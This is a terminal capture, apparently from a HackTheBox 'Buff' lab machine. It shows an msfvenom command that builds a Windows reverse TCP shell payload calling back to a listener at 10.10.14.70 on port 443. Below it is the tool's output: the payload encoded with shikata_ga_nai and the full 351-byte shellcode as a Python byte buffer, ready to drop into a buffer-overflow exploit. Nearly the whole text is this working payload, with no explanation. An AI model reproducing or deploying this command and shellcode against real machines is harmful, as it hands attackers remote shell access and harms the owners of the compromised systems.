 ~/HackTheBox/Buff ✔ msfvenom -a x86 -p windows/shell_reverse_tcp LHOST=10.10.14.70 LPORT=443 -b '\x00\x0A\x0D' -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1712 bytes
buf =  b""
buf += b"\xbb\xa5\x67\xbf\x95\xd9\xc8\xd9\x74\x24\xf4\x5e\x31"
buf += b"\xc9\xb1\x52\x31\x5e\x12\x83\xc6\x04\x03\xfb\x69\x5d"
buf += b"\x60\xff\x9e\x23\x8b\xff\x5e\x44\x05\x1a\x6f\x44\x71"
buf += b"\x6f\xc0\x74\xf1\x3d\xed\xff\x57\xd5\x66\x8d\x7f\xda"
buf += b"\xcf\x38\xa6\xd5\xd0\x11\x9a\x74\x53\x68\xcf\x56\x6a"
buf += b"\xa3\x02\x97\xab\xde\xef\xc5\x64\x94\x42\xf9\x01\xe0"
buf += b"\x5e\x72\x59\xe4\xe6\x67\x2a\x07\xc6\x36\x20\x5e\xc8"
buf += b"\xb9\xe5\xea\x41\xa1\xea\xd7\x18\x5a\xd8\xac\x9a\x8a"
buf += b"\x10\x4c\x30\xf3\x9c\xbf\x48\x34\x1a\x20\x3f\x4c\x58"
buf += b"\xdd\x38\x8b\x22\x39\xcc\x0f\x84\xca\x76\xeb\x34\x1e"
buf += b"\xe0\x78\x3a\xeb\x66\x26\x5f\xea\xab\x5d\x5b\x67\x4a"
buf += b"\xb1\xed\x33\x69\x15\xb5\xe0\x10\x0c\x13\x46\x2c\x4e"
buf += b"\xfc\x37\x88\x05\x11\x23\xa1\x44\x7e\x80\x88\x76\x7e"
buf += b"\x8e\x9b\x05\x4c\x11\x30\x81\xfc\xda\x9e\x56\x02\xf1"
buf += b"\x67\xc8\xfd\xfa\x97\xc1\x39\xae\xc7\x79\xeb\xcf\x83"
buf += b"\x79\x14\x1a\x03\x29\xba\xf5\xe4\x99\x7a\xa6\x8c\xf3"
buf += b"\x74\x99\xad\xfc\x5e\xb2\x44\x07\x09\xb7\x92\x09\x8f"
buf += b"\xaf\xa0\x15\x0e\x8b\x2c\xf3\x7a\xfb\x78\xac\x12\x62"
buf += b"\x21\x26\x82\x6b\xff\x43\x84\xe0\x0c\xb4\x4b\x01\x78"
buf += b"\xa6\x3c\xe1\x37\x94\xeb\xfe\xed\xb0\x70\x6c\x6a\x40"
buf += b"\xfe\x8d\x25\x17\x57\x63\x3c\xfd\x45\xda\x96\xe3\x97"
buf += b"\xba\xd1\xa7\x43\x7f\xdf\x26\x01\x3b\xfb\x38\xdf\xc4"
buf += b"\x47\x6c\x8f\x92\x11\xda\x69\x4d\xd0\xb4\x23\x22\xba"
buf += b"\x50\xb5\x08\x7d\x26\xba\x44\x0b\xc6\x0b\x31\x4a\xf9"
buf += b"\xa4\xd5\x5a\x82\xd8\x45\xa4\x59\x59\x75\xef\xc3\xc8"
buf += b"\x1e\xb6\x96\x48\x43\x49\x4d\x8e\x7a\xca\x67\x6f\x79"
buf += b"\xd2\x02\x6a\xc5\x54\xff\x06\x56\x31\xff\xb5\x57\x10"